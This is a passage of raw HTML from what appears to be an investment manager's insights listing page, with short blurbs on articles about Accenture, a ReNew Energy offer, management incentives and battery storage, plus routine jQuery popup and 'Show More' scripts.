				<div class="elementor-element elementor-element-7bb5fde insight-title elementor-hidden-mobile elementor-hidden-tablet elementor-widget elementor-widget-kurtosys-listing-dynamic-link" data-id="7bb5fde" data-element_type="widget" data-widget_type="kurtosys-listing-dynamic-link.default">
				<div class="elementor-widget-container">
			<div class="kurtosys-listing-dynamic-link kurtosys-listing"><a href="https://www.redwheel.com/ch/en/professional/insights/good-things-come-to-those-who-wait/" class="kurtosys-listing-dynamic-link__link"><span class="kurtosys-listing-dynamic-link__label">Good things come to those who wait</span></a></div>		</div>
				</div>
						</div>
					</div>
		</div>
								</div>
					</div>
		</section>
				<section style="background-image: url(&#039;https://www.redwheel.com/uploads/2024/04/ad67e02d5c00e0d0c92c3b4ba0a2c563/gei-2.jpg&#039;);background-position: center center;background-attachment: ;background-repeat: no-repeat;background-size: cover" class="elementor-section elementor-inner-section elementor-element elementor-element-908b91a elementor-section-height-min-height elementor-section-boxed elementor-section-height-default" data-id="908b91a" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
							<div class="elementor-row">
					<div class="elementor-column elementor-col-100 elementor-inner-column elementor-element elementor-element-1a53ccb" data-id="1a53ccb" data-element_type="column">
			<div class="elementor-column-wrap">
							<div class="elementor-widget-wrap">
								</div>
					</div>
		</div>
								</div>
					</div>
		</section>
				<div class="elementor-element elementor-element-b1070e3 insight-excerpt elementor-widget elementor-widget-kurtosys-listing-dynamic-field" data-id="b1070e3" data-element_type="widget" data-widget_type="kurtosys-listing-dynamic-field.default">
				<div class="elementor-widget-container">
			<p class="kurtosys-listing-dynamic-field display-multiline kurtosys-listing"><div class="kurtosys-listing-dynamic-field__content"><p>Nick Clay, Portfolio Manager, Redwheel Global Equity Income, explores how sector-wide controversies—from fast fashion to luxury to IT services—allow disciplined strategies to upgrade into best-in-class businesses like Accenture when others are capitulating. Read the full analysis to discover why good things come to those who wait - and then act with conviction.</p>
</div></p>		</div>
				</div>
				<section class="elementor-section elementor-inner-section elementor-element elementor-element-cd0a792 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="cd0a792" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
							<div class="elementor-row">
					<div class="elementor-column elementor-col-100 elementor-inner-column elementor-element elementor-element-a3b4a5d insights-buttons-container" data-id="a3b4a5d" data-element_type="column">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
						<div class="elementor-element elementor-element-ff8a0a7 elementor-widget__width-inherit elementor-widget elementor-widget-kurtosys-listing-dynamic-link" data-id="ff8a0a7" data-element_type="widget" data-widget_type="kurtosys-listing-dynamic-link.default">
				<div class="elementor-widget-container">
			<div class="kurtosys-listing-dynamic-link kurtosys-listing"><a href="https://www.redwheel.com/ch/en/professional/insights/good-things-come-to-those-who-wait/" class="kurtosys-listing-dynamic-link__link"><i class="kurtosys-listing-dynamic-link__icon fas fa-arrow-right" aria-hidden="true"></i><span class="kurtosys-listing-dynamic-link__label">Find out more</span></a></div>		</div>
				</div>
				<div class="elementor-element elementor-element-23364d1 audio-popup-link elementor-widget elementor-widget-button" data-id="23364d1" data-element_type="widget" data-widget_type="button.default">
				<div class="elementor-widget-container">
					<div class="elementor-button-wrapper">
			<a href="#elementor-action%3Aaction%3Dpopup%3Aopen%26settings%3DeyJpZCI6IjU4MCIsInRvZ2dsZSI6ZmFsc2V9" class="elementor-button-link elementor-button elementor-size-sm" role="button">
						<span class="elementor-button-content-wrapper">
							<span class="elementor-button-icon elementor-align-icon-right">
				<i aria-hidden="true" class="fas fa-play"></i>			</span>
						<span class="elementor-button-text">Watch</span>
		</span>
					</a>
		</div>
				</div>
				</div>
				<div class="elementor-element elementor-element-39b7742 video-popup-link elementor-widget elementor-widget-button" data-id="39b7742" data-element_type="widget" data-widget_type="button.default">
				<div class="elementor-widget-container">
					<div class="elementor-button-wrapper">
			<a href="#elementor-action%3Aaction%3Dpopup%3Aopen%26settings%3DeyJpZCI6IjU4OCIsInRvZ2dsZSI6ZmFsc2V9" class="elementor-button-link elementor-button elementor-size-sm" role="button">
						<span class="elementor-button-content-wrapper">
							<span class="elementor-button-icon elementor-align-icon-right">
				<i aria-hidden="true" class="fas fa-play"></i>			</span>
						<span class="elementor-button-text">Watch</span>
		</span>
					</a>
		</div>
				</div>
				</div>
						</div>
					</div>
		</div>
								</div>
					</div>
		</section>
						</div>
					</div>
		</div>
								</div>
					</div>
		</section>
									</div>
			</div>
					</div>
		</div><div class="kurtosys-listing-grid__item kurtosys-equal-columns" data-post-id="4184">		<div data-elementor-type="kurtosys-listing-items" data-elementor-id="1735" class="elementor elementor-1735">
						<div class="elementor-inner">
				<div class="elementor-section-wrap">
									<section class="elementor-section elementor-top-section elementor-element elementor-element-b7599ca elementor-section-full_width elementor-section-height-default elementor-section-height-default select-article" data-id="b7599ca" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
							<div class="elementor-row">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-8898926 insight-column-container" data-id="8898926" data-element_type="column">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
						<div class="elementor-element elementor-element-793fb52 elementor-widget elementor-widget-ksys-advanced-js-html-widget" data-id="793fb52" data-element_type="widget" data-widget_type="ksys-advanced-js-html-widget.default">
				<div class="elementor-widget-container">
			<script type="text/javascript">jQuery(document).ready(function () {
  // Get Video Popup Link
  var videoPopupHref = jQuery(".video-popup-link a").attr("href");
  jQuery(".video-insight-popup-link a, .video-insight-title a").attr(
    "href",
    videoPopupHref
  );
  // Get Audio Popup Link
  var audioPopupHref = jQuery(".audio-popup-link a").attr("href");
  jQuery(".audio-insight-popup-link a, .audio-insight-title a").attr(
    "href",
    audioPopupHref
  );
  // Handle Video Popup Link
  jQuery(".select-video").click(function (event) {
    console.log(".select-video area clicked");
    event.preventDefault();
    console.log("videoEmbedCode --> ", videoEmbedCode);
    var videoEmbedCode = jQuery(this)
      .find(".insight-video-player-embed")
      .html();
    setTimeout(function () {
      jQuery(".video-popup-column").html(videoEmbedCode);
    }, 1000);
  });
  // Handle Audio Popup Link
  jQuery(".select-audio").click(function (event) {
    console.log(".select-audio area clicked");
    event.preventDefault();
    var audioEmbedCode = jQuery(this)
      .find(".insight-audio-player-embed")
      .html();
    setTimeout(function () {
      jQuery(".soundcloud-modal-embed").html(audioEmbedCode);
    }, 1000);
  });
});
</script>		</div>
				</div>
				<section class="elementor-section elementor-inner-section elementor-element elementor-element-7e5f82e elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="7e5f82e" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
							<div class="elementor-row">
					<div class="elementor-column elementor-col-100 elementor-inner-column elementor-element elementor-element-12edf42 insight-title-column-container" data-id="12edf42" data-element_type="column">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
						<div class="elementor-element elementor-element-af1dfd2 elementor-widget__width-initial insight-title elementor-hidden-desktop elementor-widget elementor-widget-kurtosys-listing-dynamic-link" data-id="af1dfd2" data-element_type="widget" data-widget_type="kurtosys-listing-dynamic-link.default">
				<div class="elementor-widget-container">
			<div class="kurtosys-listing-dynamic-link kurtosys-listing"><a href="https://www.redwheel.com/ch/en/professional/insights/revised-offer-for-renew-energy-global-plc/" class="kurtosys-listing-dynamic-link__link"><span class="kurtosys-listing-dynamic-link__label">Revised offer for ReNew Energy Global plc</span></a></div>		</div>
				</div>
				<div class="elementor-element elementor-element-7bb5fde insight-title elementor-hidden-mobile elementor-hidden-tablet elementor-widget elementor-widget-kurtosys-listing-dynamic-link" data-id="7bb5fde" data-element_type="widget" data-widget_type="kurtosys-listing-dynamic-link.default">
				<div class="elementor-widget-container">
			<div class="kurtosys-listing-dynamic-link kurtosys-listing"><a href="https://www.redwheel.com/ch/en/professional/insights/revised-offer-for-renew-energy-global-plc/" class="kurtosys-listing-dynamic-link__link"><span class="kurtosys-listing-dynamic-link__label">Revised offer for ReNew Energy Global plc</span></a></div>		</div>
				</div>
						</div>
					</div>
		</div>
								</div>
					</div>
		</section>
				<section style="background-image: url(&#039;https://www.redwheel.com/uploads/2021/06/a7041a65d4ebfedd5ac6df1074c08ab7/rwc-wheel-photography.jpg&#039;);background-position: center center;background-attachment: ;background-repeat: no-repeat;background-size: cover" class="elementor-section elementor-inner-section elementor-element elementor-element-908b91a elementor-section-height-min-height elementor-section-boxed elementor-section-height-default" data-id="908b91a" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
							<div class="elementor-row">
					<div class="elementor-column elementor-col-100 elementor-inner-column elementor-element elementor-element-1a53ccb" data-id="1a53ccb" data-element_type="column">
			<div class="elementor-column-wrap">
							<div class="elementor-widget-wrap">
								</div>
					</div>
		</div>
								</div>
					</div>
		</section>
				<div class="elementor-element elementor-element-b1070e3 insight-excerpt elementor-widget elementor-widget-kurtosys-listing-dynamic-field" data-id="b1070e3" data-element_type="widget" data-widget_type="kurtosys-listing-dynamic-field.default">
				<div class="elementor-widget-container">
			<p class="kurtosys-listing-dynamic-field display-multiline kurtosys-listing"><div class="kurtosys-listing-dynamic-field__content"><p>Read a recent letter on the Ecofin team's views on the revised offer for ReNew Energy Global plc.</p>
</div></p>		</div>
				</div>
				<section class="elementor-section elementor-inner-section elementor-element elementor-element-cd0a792 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="cd0a792" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
							<div class="elementor-row">
					<div class="elementor-column elementor-col-100 elementor-inner-column elementor-element elementor-element-a3b4a5d insights-buttons-container" data-id="a3b4a5d" data-element_type="column">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
						<div class="elementor-element elementor-element-ff8a0a7 elementor-widget__width-inherit elementor-widget elementor-widget-kurtosys-listing-dynamic-link" data-id="ff8a0a7" data-element_type="widget" data-widget_type="kurtosys-listing-dynamic-link.default">
				<div class="elementor-widget-container">
			<div class="kurtosys-listing-dynamic-link kurtosys-listing"><a href="https://www.redwheel.com/ch/en/professional/insights/revised-offer-for-renew-energy-global-plc/" class="kurtosys-listing-dynamic-link__link"><i class="kurtosys-listing-dynamic-link__icon fas fa-arrow-right" aria-hidden="true"></i><span class="kurtosys-listing-dynamic-link__label">Find out more</span></a></div>		</div>
				</div>
				<div class="elementor-element elementor-element-23364d1 audio-popup-link elementor-widget elementor-widget-button" data-id="23364d1" data-element_type="widget" data-widget_type="button.default">
				<div class="elementor-widget-container">
					<div class="elementor-button-wrapper">
			<a href="#elementor-action%3Aaction%3Dpopup%3Aopen%26settings%3DeyJpZCI6IjU4MCIsInRvZ2dsZSI6ZmFsc2V9" class="elementor-button-link elementor-button elementor-size-sm" role="button">
						<span class="elementor-button-content-wrapper">
							<span class="elementor-button-icon elementor-align-icon-right">
				<i aria-hidden="true" class="fas fa-play"></i>			</span>
						<span class="elementor-button-text">Watch</span>
		</span>
					</a>
		</div>
				</div>
				</div>
				<div class="elementor-element elementor-element-39b7742 video-popup-link elementor-widget elementor-widget-button" data-id="39b7742" data-element_type="widget" data-widget_type="button.default">
				<div class="elementor-widget-container">
					<div class="elementor-button-wrapper">
			<a href="#elementor-action%3Aaction%3Dpopup%3Aopen%26settings%3DeyJpZCI6IjU4OCIsInRvZ2dsZSI6ZmFsc2V9" class="elementor-button-link elementor-button elementor-size-sm" role="button">
						<span class="elementor-button-content-wrapper">
							<span class="elementor-button-icon elementor-align-icon-right">
				<i aria-hidden="true" class="fas fa-play"></i>			</span>
						<span class="elementor-button-text">Watch</span>
		</span>
					</a>
		</div>
				</div>
				</div>
						</div>
					</div>
		</div>
								</div>
					</div>
		</section>
						</div>
					</div>
		</div>
								</div>
					</div>
		</section>
									</div>
			</div>
					</div>
		</div><div class="kurtosys-listing-grid__item kurtosys-equal-columns" data-post-id="4182">		<div data-elementor-type="kurtosys-listing-items" data-elementor-id="1735" class="elementor elementor-1735">
						<div class="elementor-inner">
				<div class="elementor-section-wrap">
									<section class="elementor-section elementor-top-section elementor-element elementor-element-b7599ca elementor-section-full_width elementor-section-height-default elementor-section-height-default select-article" data-id="b7599ca" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
							<div class="elementor-row">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-8898926 insight-column-container" data-id="8898926" data-element_type="column">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
						<div class="elementor-element elementor-element-793fb52 elementor-widget elementor-widget-ksys-advanced-js-html-widget" data-id="793fb52" data-element_type="widget" data-widget_type="ksys-advanced-js-html-widget.default">
				<div class="elementor-widget-container">
			<script type="text/javascript">jQuery(document).ready(function () {
  // Get Video Popup Link
  var videoPopupHref = jQuery(".video-popup-link a").attr("href");
  jQuery(".video-insight-popup-link a, .video-insight-title a").attr(
    "href",
    videoPopupHref
  );
  // Get Audio Popup Link
  var audioPopupHref = jQuery(".audio-popup-link a").attr("href");
  jQuery(".audio-insight-popup-link a, .audio-insight-title a").attr(
    "href",
    audioPopupHref
  );
  // Handle Video Popup Link
  jQuery(".select-video").click(function (event) {
    console.log(".select-video area clicked");
    event.preventDefault();
    console.log("videoEmbedCode --> ", videoEmbedCode);
    var videoEmbedCode = jQuery(this)
      .find(".insight-video-player-embed")
      .html();
    setTimeout(function () {
      jQuery(".video-popup-column").html(videoEmbedCode);
    }, 1000);
  });
  // Handle Audio Popup Link
  jQuery(".select-audio").click(function (event) {
    console.log(".select-audio area clicked");
    event.preventDefault();
    var audioEmbedCode = jQuery(this)
      .find(".insight-audio-player-embed")
      .html();
    setTimeout(function () {
      jQuery(".soundcloud-modal-embed").html(audioEmbedCode);
    }, 1000);
  });
});
</script>		</div>
				</div>
				<section class="elementor-section elementor-inner-section elementor-element elementor-element-7e5f82e elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="7e5f82e" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
							<div class="elementor-row">
					<div class="elementor-column elementor-col-100 elementor-inner-column elementor-element elementor-element-12edf42 insight-title-column-container" data-id="12edf42" data-element_type="column">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
						<div class="elementor-element elementor-element-af1dfd2 elementor-widget__width-initial insight-title elementor-hidden-desktop elementor-widget elementor-widget-kurtosys-listing-dynamic-link" data-id="af1dfd2" data-element_type="widget" data-widget_type="kurtosys-listing-dynamic-link.default">
				<div class="elementor-widget-container">
			<div class="kurtosys-listing-dynamic-link kurtosys-listing"><a href="https://www.redwheel.com/ch/en/professional/insights/show-me-the-money/" class="kurtosys-listing-dynamic-link__link"><span class="kurtosys-listing-dynamic-link__label">Show me the money</span></a></div>		</div>
				</div>
				<div class="elementor-element elementor-element-7bb5fde insight-title elementor-hidden-mobile elementor-hidden-tablet elementor-widget elementor-widget-kurtosys-listing-dynamic-link" data-id="7bb5fde" data-element_type="widget" data-widget_type="kurtosys-listing-dynamic-link.default">
				<div class="elementor-widget-container">
			<div class="kurtosys-listing-dynamic-link kurtosys-listing"><a href="https://www.redwheel.com/ch/en/professional/insights/show-me-the-money/" class="kurtosys-listing-dynamic-link__link"><span class="kurtosys-listing-dynamic-link__label">Show me the money</span></a></div>		</div>
				</div>
						</div>
					</div>
		</div>
								</div>
					</div>
		</section>
				<section style="background-image: url(&#039;https://www.redwheel.com/uploads/2023/09/04f61c52a2e87bc124424a1e913a5de9/views-on-value-3.jpg&#039;);background-position: center center;background-attachment: ;background-repeat: no-repeat;background-size: cover" class="elementor-section elementor-inner-section elementor-element elementor-element-908b91a elementor-section-height-min-height elementor-section-boxed elementor-section-height-default" data-id="908b91a" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
							<div class="elementor-row">
					<div class="elementor-column elementor-col-100 elementor-inner-column elementor-element elementor-element-1a53ccb" data-id="1a53ccb" data-element_type="column">
			<div class="elementor-column-wrap">
							<div class="elementor-widget-wrap">
								</div>
					</div>
		</div>
								</div>
					</div>
		</section>
				<div class="elementor-element elementor-element-b1070e3 insight-excerpt elementor-widget elementor-widget-kurtosys-listing-dynamic-field" data-id="b1070e3" data-element_type="widget" data-widget_type="kurtosys-listing-dynamic-field.default">
				<div class="elementor-widget-container">
			<p class="kurtosys-listing-dynamic-field display-multiline kurtosys-listing"><div class="kurtosys-listing-dynamic-field__content"><p>In his latest blog, Shaul Rosten, Analyst, Redwheel Value &amp; Income, reveals why understanding management compensation, ownership stakes, and broader incentive structures in markets is critical to avoiding costly pitfalls—from concentrated tech positions to misaligned private equity allocations. Read the piece now and see how these insights inform the team’s current positioning.</p>
</div></p>		</div>
				</div>
				<section class="elementor-section elementor-inner-section elementor-element elementor-element-cd0a792 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="cd0a792" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
							<div class="elementor-row">
					<div class="elementor-column elementor-col-100 elementor-inner-column elementor-element elementor-element-a3b4a5d insights-buttons-container" data-id="a3b4a5d" data-element_type="column">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
						<div class="elementor-element elementor-element-ff8a0a7 elementor-widget__width-inherit elementor-widget elementor-widget-kurtosys-listing-dynamic-link" data-id="ff8a0a7" data-element_type="widget" data-widget_type="kurtosys-listing-dynamic-link.default">
				<div class="elementor-widget-container">
			<div class="kurtosys-listing-dynamic-link kurtosys-listing"><a href="https://www.redwheel.com/ch/en/professional/insights/show-me-the-money/" class="kurtosys-listing-dynamic-link__link"><i class="kurtosys-listing-dynamic-link__icon fas fa-arrow-right" aria-hidden="true"></i><span class="kurtosys-listing-dynamic-link__label">Find out more</span></a></div>		</div>
				</div>
				<div class="elementor-element elementor-element-23364d1 audio-popup-link elementor-widget elementor-widget-button" data-id="23364d1" data-element_type="widget" data-widget_type="button.default">
				<div class="elementor-widget-container">
					<div class="elementor-button-wrapper">
			<a href="#elementor-action%3Aaction%3Dpopup%3Aopen%26settings%3DeyJpZCI6IjU4MCIsInRvZ2dsZSI6ZmFsc2V9" class="elementor-button-link elementor-button elementor-size-sm" role="button">
						<span class="elementor-button-content-wrapper">
							<span class="elementor-button-icon elementor-align-icon-right">
				<i aria-hidden="true" class="fas fa-play"></i>			</span>
						<span class="elementor-button-text">Watch</span>
		</span>
					</a>
		</div>
				</div>
				</div>
				<div class="elementor-element elementor-element-39b7742 video-popup-link elementor-widget elementor-widget-button" data-id="39b7742" data-element_type="widget" data-widget_type="button.default">
				<div class="elementor-widget-container">
					<div class="elementor-button-wrapper">
			<a href="#elementor-action%3Aaction%3Dpopup%3Aopen%26settings%3DeyJpZCI6IjU4OCIsInRvZ2dsZSI6ZmFsc2V9" class="elementor-button-link elementor-button elementor-size-sm" role="button">
						<span class="elementor-button-content-wrapper">
							<span class="elementor-button-icon elementor-align-icon-right">
				<i aria-hidden="true" class="fas fa-play"></i>			</span>
						<span class="elementor-button-text">Watch</span>
		</span>
					</a>
		</div>
				</div>
				</div>
						</div>
					</div>
		</div>
								</div>
					</div>
		</section>
						</div>
					</div>
		</div>
								</div>
					</div>
		</section>
									</div>
			</div>
					</div>
		</div></div></div>		</div>
				</div>
						</div>
					</div>
		</div>
								</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-d503753 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="d503753" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
							<div class="elementor-row">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-1885ad3" data-id="1885ad3" data-element_type="column">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
						<div class="elementor-element elementor-element-edd79c4 elementor-align-center show-more-button elementor-widget elementor-widget-kurtosys-load-more" data-id="edd79c4" data-element_type="widget" id="show-more-button" data-widget_type="kurtosys-load-more.default">
				<div class="elementor-widget-container">
			        <div class="elementor-button-wrapper load-more-button" data-provider="kurtosys-engine" data-query-id="investmentfilt" data-paged="1">
            <span class="elementor-button elementor-size-sm" tabindex="0">
                <span class="elementor-button-text">Show More</span>
            </span>
        </div>
        		</div>
				</div>
				<div class="elementor-element elementor-element-36a1f98 elementor-widget elementor-widget-ksys-advanced-js-html-widget" data-id="36a1f98" data-element_type="widget" data-widget_type="ksys-advanced-js-html-widget.default">
				<div class="elementor-widget-container">
			<script type="text/javascript">jQuery("#show-more-button").click(function () {
    jQuery(document).on({
        ajaxStart: function () {
            jQuery(".show-more-button").addClass("show-more-button-loading");
        },
        ajaxStop: function () {
            document.querySelectorAll(".show-more-button").forEach(function (btn) {
                btn.classList.remove("show-more-button-loading");
            });

            // initial loading of items
            let itemsPerLoad = 12;

            // Calculate the index of the first item in the newly loaded batch
            let totalItems = document.querySelectorAll("#investmentfilt .kurtosys-listing-grid__items .kurtosys-listing-grid__item").length;

            // First item of the new batch
            let scrollToIndex = totalItems - itemsPerLoad + 1;

            console.log("scrollToIndex: ", scrollToIndex)


            const target = document.querySelector(`#investmentfilt .kurtosys-listing-grid__items .kurtosys-listing-grid__item:nth-child(${scrollToIndex})`);
            if (target) {
                window.scrollTo({
                    top: target.offsetTop + 450, // 450 is the amount in which the first row of the new batch items will display within the current screen view of the user
                    behavior: "smooth"
                });
            }
        },
    });
});</script>		</div>
				</div>
						</div>
					</div>
		</div>
								</div>
					</div>
		</section>
							</div>
				</div>
		</div><style id="elementor-post-3730">.elementor-3730 .elementor-element.elementor-element-7c25f398 > .elementor-container{max-width:1488px;}.elementor-3730 .elementor-element.elementor-element-2423a532 .kurtosys-listing-grid__item{padding-left:calc(24px / 2);padding-right:calc(24px / 2);padding-top:calc(48px / 2);padding-bottom:calc(48px / 2);}.elementor-3730 .elementor-element.elementor-element-2423a532 .kurtosys-listing-grid__items{margin-left:calc(-24px / 2);margin-right:calc(-24px / 2);width:calc(100% + 24px);}.elementor-3730 .elementor-element.elementor-element-2423a532 > .elementor-widget-container{margin:0px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-3730 .elementor-element.elementor-element-3d6c83d1 span.elementor-button, .elementor-3730 .elementor-element.elementor-element-3d6c83d1 .elementor-button{font-family:"Museo-Sans-700", Sans-serif;font-size:18px;line-height:24px;color:#242424;background-color:rgba(2, 1, 1, 0);}.elementor-3730 .elementor-element.elementor-element-3d6c83d1 > .elementor-widget-container{margin:48px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-3730 .elementor-element.elementor-element-7c25f398{margin-top:48px;margin-bottom:0px;padding:0px 0px 0px 0px;}@media(max-width:1024px){.elementor-3730 .elementor-element.elementor-element-699ef551 > .elementor-column-wrap > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-bottom:20px;}}@media(max-width:768px){.elementor-3730 .elementor-element.elementor-element-699ef551 > .elementor-column-wrap > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-bottom:0px;}.elementor-3730 .elementor-element.elementor-element-2423a532 .kurtosys-listing-grid__item{padding-left:calc(0px / 2);padding-right:calc(0px / 2);padding-top:calc(25px / 2);padding-bottom:calc(25px / 2);}.elementor-3730 .elementor-element.elementor-element-2423a532 .kurtosys-listing-grid__items{margin-left:calc(-0px / 2);margin-right:calc(-0px / 2);width:calc(100% + 0px);}.elementor-3730 .elementor-element.elementor-element-2423a532 .kurtosys-listing-grid__slider-icon{width:16px;height:16px;line-height:16px;margin-top:calc( -16px/2 );font-size:10px;}.elementor-3730 .elementor-element.elementor-element-2423a532 .kurtosys-listing-grid__slider-icon.prev-arrow{top:-254px;bottom:auto;left:-45px;right:auto;}.elementor-3730 .elementor-element.elementor-element-2423a532 > .elementor-widget-container{margin:0px 0px 0px 0px;padding:0px 0px 0px 0px;}}/* Start Custom Fonts CSS */@font-face {
	font-family: 'Museo-Sans-700';
	font-style: normal;
	font-weight: normal;
	font-display: auto;
	src: url('https://www.redwheel.com/uploads/2021/08/ce9e3ca3d7be22762a75324cb940f079/museosans_700-webfont.woff2') format('woff2'),
		url('https://www.redwheel.com/uploads/2021/08/1cf9d5ba98dfe1d46df4f031671f93c7/museosans_700-webfont.woff') format('woff'),
		url('https://www.redwheel.com/uploads/2021/08/1ebc3db512d39c8c8888fd61f5dd98c2/museosans_700-webfont.ttf') format('truetype');
}
/* End Custom Fonts CSS */</style><div id="kurtosys-tabs-content-1122" class="kurtosys-tabs__content " data-tab="2" role="tabpanel" aria-labelledby="kurtosys-tabs-control-1122">		<div data-elementor-type="section" data-elementor-id="3730" class="elementor elementor-3730">
					<div class="elementor-section-wrap">
								<section class="elementor-section elementor-top-section elementor-element elementor-element-7c25f398 insights-listing-grid elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="7c25f398" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
							<div class="elementor-row">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-699ef551" data-id="699ef551" data-element_type="column">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
						<div class="elementor-element elementor-element-2423a532 elementor-widget elementor-widget-kurtosys-listing-grid" data-id="2423a532" data-element_type="widget" id="greenwheelflt" data-widget_type="kurtosys-listing-grid.default">
				<div class="elementor-widget-container">
			<div class="kurtosys-listing-grid kurtosys-listing"><div class="kurtosys-listing-grid__items grid-col-desk-3 grid-col-tablet-2 grid-col-mobile-1 kurtosys-equal-columns__wrapper" ><div class="kurtosys-listing-grid__item kurtosys-equal-columns" data-post-id="4241">		<div data-elementor-type="kurtosys-listing-items" data-elementor-id="1735" class="elementor elementor-1735">
						<div class="elementor-inner">
				<div class="elementor-section-wrap">
									<section class="elementor-section elementor-top-section elementor-element elementor-element-b7599ca elementor-section-full_width elementor-section-height-default elementor-section-height-default select-article" data-id="b7599ca" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
							<div class="elementor-row">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-8898926 insight-column-container" data-id="8898926" data-element_type="column">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
						<div class="elementor-element elementor-element-793fb52 elementor-widget elementor-widget-ksys-advanced-js-html-widget" data-id="793fb52" data-element_type="widget" data-widget_type="ksys-advanced-js-html-widget.default">
				<div class="elementor-widget-container">
			<script type="text/javascript">jQuery(document).ready(function () {
  // Get Video Popup Link
  var videoPopupHref = jQuery(".video-popup-link a").attr("href");
  jQuery(".video-insight-popup-link a, .video-insight-title a").attr(
    "href",
    videoPopupHref
  );
  // Get Audio Popup Link
  var audioPopupHref = jQuery(".audio-popup-link a").attr("href");
  jQuery(".audio-insight-popup-link a, .audio-insight-title a").attr(
    "href",
    audioPopupHref
  );
  // Handle Video Popup Link
  jQuery(".select-video").click(function (event) {
    console.log(".select-video area clicked");
    event.preventDefault();
    console.log("videoEmbedCode --> ", videoEmbedCode);
    var videoEmbedCode = jQuery(this)
      .find(".insight-video-player-embed")
      .html();
    setTimeout(function () {
      jQuery(".video-popup-column").html(videoEmbedCode);
    }, 1000);
  });
  // Handle Audio Popup Link
  jQuery(".select-audio").click(function (event) {
    console.log(".select-audio area clicked");
    event.preventDefault();
    var audioEmbedCode = jQuery(this)
      .find(".insight-audio-player-embed")
      .html();
    setTimeout(function () {
      jQuery(".soundcloud-modal-embed").html(audioEmbedCode);
    }, 1000);
  });
});
</script>		</div>
				</div>
				<section class="elementor-section elementor-inner-section elementor-element elementor-element-7e5f82e elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="7e5f82e" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
							<div class="elementor-row">
					<div class="elementor-column elementor-col-100 elementor-inner-column elementor-element elementor-element-12edf42 insight-title-column-container" data-id="12edf42" data-element_type="column">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
						<div class="elementor-element elementor-element-af1dfd2 elementor-widget__width-initial insight-title elementor-hidden-desktop elementor-widget elementor-widget-kurtosys-listing-dynamic-link" data-id="af1dfd2" data-element_type="widget" data-widget_type="kurtosys-listing-dynamic-link.default">
				<div class="elementor-widget-container">
			<div class="kurtosys-listing-dynamic-link kurtosys-listing"><a href="https://www.redwheel.com/ch/en/professional/insights/greenwheel-insights-simply-the-besst-a-bright-future-for-battery-energy-storage/" class="kurtosys-listing-dynamic-link__link"><span class="kurtosys-listing-dynamic-link__label">Greenwheel insights - Simply the BESSt? A bright future for battery energy storage</span></a></div>		</div>
				</div>
				<div class="elementor-element elementor-element-7bb5fde insight-title elementor-hidden-mobile elementor-hidden-tablet elementor-widget elementor-widget-kurtosys-listing-dynamic-link" data-id="7bb5fde" data-element_type="widget" data-widget_type="kurtosys-listing-dynamic-link.default">
				<div class="elementor-widget-container">
			<div class="kurtosys-listing-dynamic-link kurtosys-listing"><a href="https://www.redwheel.com/ch/en/professional/insights/greenwheel-insights-simply-the-besst-a-bright-future-for-battery-energy-storage/" class="kurtosys-listing-dynamic-link__link"><span class="kurtosys-listing-dynamic-link__label">Greenwheel insights - Simply the BESSt? A bright future for battery energy storage</span></a></div>		</div>
				</div>
						</div>
					</div>
		</div>
								</div>
					</div>
		</section>
